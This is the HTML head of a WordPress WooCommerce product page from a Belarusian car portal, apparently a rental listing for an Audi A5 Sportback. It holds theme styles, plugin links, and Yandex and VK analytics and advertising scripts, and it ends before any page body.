!important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='car-customs-clearance-calculator-css' href='https://avtoportal.by/wp-content/plugins/car-customs-clearance-calculator-master/public/css/car-customs-clearance-calculator-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dnd-upload-cf7-css' href='https://avtoportal.by/wp-content/plugins/drag-and-drop-multiple-file-upload-contact-form-7/assets/css/dnd-upload-cf7.css?ver=1.3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://avtoportal.by/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='walcf7-datepicker-css-css' href='https://avtoportal.by/wp-content/plugins/date-time-picker-for-contact-form-7/assets/css/jquery.datetimepicker.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://avtoportal.by/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://avtoportal.by/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.1.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://avtoportal.by/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.1.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='magnific-popup-css' href='https://avtoportal.by/wp-content/plugins/wp-magnific-popup/mpopup/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<style id='magnific-popup-inline-css' type='text/css'>
.mfp-iframe-holder .mfp-content { max-width: 900px; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://avtoportal.by/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='default_child-css' href='https://avtoportal.by/wp-content/themes/citadela-child/assets/css/theme-default-style.css?ver=3.3.2.1626672049' type='text/css' media='' />
<link rel='stylesheet' id='app-css' href='https://avtoportal.by/wp-content/themes/citadela-child/assets/css/app.css?ver=3.3.2.1626672049' type='text/css' media='' />
<link rel='stylesheet' id='swiper-css-css' href='https://unpkg.com/swiper/swiper-bundle.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-theme-general-styles-css' href='https://avtoportal.by/wp-content/uploads/tmp/citadela-theme/citadela-theme-tmp-style.css?ver=1767350759' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-fontawesome-css' href='https://avtoportal.by/wp-content/themes/citadela/design/css/assets/fontawesome/css/all.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-photoswipe-css-css' href='https://avtoportal.by/wp-content/themes/citadela/citadela-theme/assets/photoswipe/photoswipe.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-photoswipe-css-default-skin-css' href='https://avtoportal.by/wp-content/themes/citadela/citadela-theme/assets/photoswipe/default-skin/default-skin.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-leaflet-markercluster-default-css' href='https://avtoportal.by/wp-content/plugins/citadela-directory/plugin/assets/leaflet/MarkerCluster.Default.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-leaflet-markercluster-css' href='https://avtoportal.by/wp-content/plugins/citadela-directory/plugin/assets/leaflet/MarkerCluster.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-leaflet-css' href='https://avtoportal.by/wp-content/plugins/citadela-directory/plugin/assets/leaflet/leaflet.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-leaflet-gesture-handling-css' href='https://avtoportal.by/wp-content/plugins/citadela-directory/plugin/assets/leaflet/leaflet-gesture-handling.min.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-raty-css' href='https://avtoportal.by/wp-content/plugins/citadela-directory/plugin/assets/raty/jquery.raty.css?ver=2.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-directory-frontend-css' href='https://avtoportal.by/wp-content/plugins/citadela-directory/design/css/style.css?ver=1716898985' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-pro-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;subset=cyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin%2Clatin-ext%2Cvietnamese&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(73100443, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/73100443" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->



<script type="text/javascript">!function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src='https://vk.com/js/api/openapi.js?169',t.onload=function(){VK.Retargeting.Init("VK-RTRG-1422316-3gf36"),VK.Retargeting.Hit()},document.head.appendChild(t)}();</script><noscript><img src="https://vk.com/rtrg?p=VK-RTRG-1422316-3gf36" style="position:fixed; left:-999px;" alt=""/></noscript>

<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<!-- Yandex.RTB R-A-1698037-9 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'floorAd',    
    blockId: 'R-A-1698037-9'
  })
})</script>
<!-- Yandex.RTB R-A-1698037-12 -->
<script>
window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    "blockId": "R-A-1698037-12",
    "type": "fullscreen",
    "platform": "desktop"
  })
})
</script>
<!-- Yandex.RTB R-A-1698037-13 -->
<script>
window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    "blockId": "R-A-1698037-13",
    "type": "fullscreen",
    "platform": "touch"
  })
})
</script>


<!-- Yandex.RTB R-A-1698037-16 -->
<script>
window.yaContextCb.push(() => {
    Ya.Context.AdvManager.render({
        "blockId": "R-A-1698037-16",
        "type": "floorAd",
        "platform": "desktop"
    })
})
</script>

<script src="https://moclients.com/js/10760.js"></script><script type="text/javascript" src="https://avtoportal.by/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/plugins/citadela-pro/assets/blocks/spacer/src/frontend.js?ver=1716899042" id="spacer-frontend-js"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/plugins/citadela-pro/assets/blocks/service/src/frontend.js?ver=1716899042" id="service-frontend-js"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/plugins/citadela-pro/assets/blocks/responsive-text/src/frontend.js?ver=1716899042" id="responsive-text-frontend-js"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/plugins/citadela-pro/assets/blocks/page-title/src/frontend.js?ver=1716899042" id="page-title-frontend-js"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/plugins/citadela-pro/assets/blocks/cluster/src/frontend.js?ver=1716899042" id="cluster-frontend-js"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/plugins/car-customs-clearance-calculator-master/public/js/car-customs-clearance-calculator-public.js?ver=1.0.0" id="car-customs-clearance-calculator-js"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.js?ver=2.7.0-wc.10.1.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","cart_url":"https:\/\/avtoportal.by\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.js?ver=10.1.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043e\u0446\u0435\u043d\u043a\u0443","i18n_rating_options":["1 \u0438\u0437 5 \u0437\u0432\u0451\u0437\u0434","2 \u0438\u0437 5 \u0437\u0432\u0451\u0437\u0434","3 \u0438\u0437 5 \u0437\u0432\u0451\u0437\u0434","4 \u0438\u0437 5 \u0437\u0432\u0451\u0437\u0434","5 \u0438\u0437 5 \u0437\u0432\u0451\u0437\u0434"],"i18n_product_gallery_trigger_text":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u0433\u0430\u043b\u0435\u0440\u0435\u0438 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439 \u0432 \u043f\u043e\u043b\u043d\u043e\u044d\u043a\u0440\u0430\u043d\u043d\u043e\u043c \u0440\u0435\u0436\u0438\u043c\u0435","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/plugins/woocommerce/assets/js/frontend/single-product.js?ver=10.1.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.js?ver=2.1.4-wc.10.1.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u043f\u0430\u0440\u043e\u043b\u044c","i18n_password_hide":"\u0421\u043a\u0440\u044b\u0442\u044c \u043f\u0430\u0440\u043e\u043b\u044c"};
/* ]]> */
</script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.js?ver=10.1.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/plugins/wp-magnific-popup/mpopup/jquery.magnific-popup.min.js?ver=6.8.3" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/plugins/wp-magnific-popup/js/wpmp.js?ver=6.8.3" id="wpmp-js"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/plugins/citadela-directory/plugin/assets/leaflet/leaflet.js?ver=1.6.0" id="citadela-leaflet-js"></script>
<link rel="https://api.w.org/" href="https://avtoportal.by/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://avtoportal.by/wp-json/wp/v2/product/11754" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://avtoportal.by/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://avtoportal.by/?p=11754' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://avtoportal.by/wp-json/oembed/1.0/embed?url=https%3A%2F%2Favtoportal.by%2Fproduct%2Farenda-audi-a5-sportback-2015%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://avtoportal.by/wp-json/oembed/1.0/embed?url=https%3A%2F%2Favtoportal.by%2Fproduct%2Farenda-audi-a5-sportback-2015%2F&#038;format=xml" />
        <script type="text/javascript">
            var wpmp_options = {
                image: {"class":"mpopup","vertical_fit":"1","zoom_enabled":"1","disable_on":"400"},
                gallery: {"class":"popup-gallery","disable_on":"400"},
                iframe: {"class":"mpopup_iframe","width":"900","disable_on":"400"},
                div: {"class":"mpopup_div","disable_on":"400"},
                image_loading_text: 'Loading image #%curr%...',
                image_error_text: '<a href="%url%">The image #%curr%</a> could not be loaded.'
            };
        </script>
    <link rel="preload" as="font" type="font/woff2" href="https://avtoportal.by/wp-content/themes/citadela/design/css/assets/fontawesome/webfonts/fa-solid-900.woff2" crossorigin/><link rel="preload" as="font" type="font/woff2" href="https://avtoportal.by/wp-content/themes/citadela/design/css/assets/fontawesome/webfonts/fa-regular-400.woff2" crossorigin/><link rel="preload" as="font" type="font/woff2" href="https://avtoportal.by/wp-content/themes/citadela/design/css/assets/fontawesome/webfonts/fa-brands-400.woff2" crossorigin/>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
			<script type="text/javascript">
			var CitadelaDirectorySettings = {"home":{"url":"https:\/\/avtoportal.by"},"wpSettings":{"postsPerPage":"12"},"ajax":{"url":"https:\/\/avtoportal.by\/wp-admin\/admin-ajax.php","actions":{"item-contact-form:wpajax_send":"item-contact-form:wpajax_send"}},"paths":{"css":"https:\/\/avtoportal.by\/wp-content\/plugins\/citadela-directory\/design\/css","assets":"https:\/\/avtoportal.by\/wp-content\/plugins\/citadela-directory\/plugin\/assets"},"images":"https:\/\/avtoportal.by\/wp-content\/plugins\/citadela-directory\/design\/images","keys":{"recaptchaSiteKey":false},"specialPages":{"single-item":"6134","search-results":"6136","item-category":"6137","item-location":"6139","posts-search-results":"6147","posts-category":"13248","posts-tag":"13249","posts-date":"13250","posts-author":"13251","default-search-results":"13252","404-page":"13253"},"l10n":{"datetimes":{"startOfWeek":"1"}},"features":{"item_reviews":true,"item_extension":false},"options":{"item_extension":{"enable":false,"inputs_group":{"group_name":"Custom inputs","inputs":[]}},"item_detail":{"enable":true}},"currentPost":{"post_id":11754,"post_type":"product"}}		</script>
		        <script type="text/javascript">
            var CitadelaProSettings = {"wpSettings":{"postsPerPage":"12"},"specialPages":{"blog":"6150"},"page_for_posts":{"id":"2","title":"\u0411\u043b\u043e\u0433"}}        </script>
        <style type="text/css">
.no-js .native-lazyload-js-fallback {
	display: none;
}
</style>
		<link rel="icon" href="https://avtoportal.by/wp-content/uploads/2021/02/logo1.png" sizes="32x32" />
<link rel="icon" href="https://avtoportal.by/wp-content/uploads/2021/02/logo1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://avtoportal.by/wp-content/uploads/2021/02/logo1.png" />
<meta name="msapplication-TileImage" content="https://avtoportal.by/wp-content/uploads/2021/02/logo1.png" />
		<style type="text/css" id="wp-custom-css">
			@media (max-width: 767px) {
/* 	div > table {
		min-width: 780px;
	} */
	
	.inner_content table tr td:last-child {
		min-width: 90px;
	}
	
	.wp-block-table.aligncenter, .wp-block-table.alignleft, .wp-block-table.alignright {
		overflow: auto;
		display: block !important;
	}
	
	.without_driver_table_wrap, .related_slider_wrap, .woocommerce div.product .woocommerce-tabs .panel	{
		overflow: auto;
	}
}

#toTop {
    position: fixed;
    bottom: 20px;
    right: auto;
    opacity: 0.8;
    left: 15px;
}

.add_company {
	overflow: hidden;
}

.add_company a {
	display: block;
}


.uk-button.uk-button-primary {
	display: block;
	margin: 0 auto;
	padding: 15px;
	background: #00a332;
	color: #ffffff;
	font-size: 20px;
	line-height: 32px;
	border-radius: 20px;
	border: none;
	box-shadow: none;
	cursor: pointer;
}

.uk-button.uk-button-primary:hover {
	background: #00a332;
}

.calc {
	display: flex;
	flex-wrap: wrap;
}

.calc .calc_line {
	width: 100%;
	order: 0;
}

#stoimost {
	order: 1;
}

#discount,
#calc_div {
	order: 2;
}

.calc_line:first-child {
	order: 2;
}

#calc_tax {
	background: #efefef;
	font-weight: bold;
}

.calc #calc_rezult {
	order: 5;
}		</style>
		<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/avtoportal.by\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/avtoportal.by\/ip.html","get_ip":"https:\/\/avtoportal.by\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
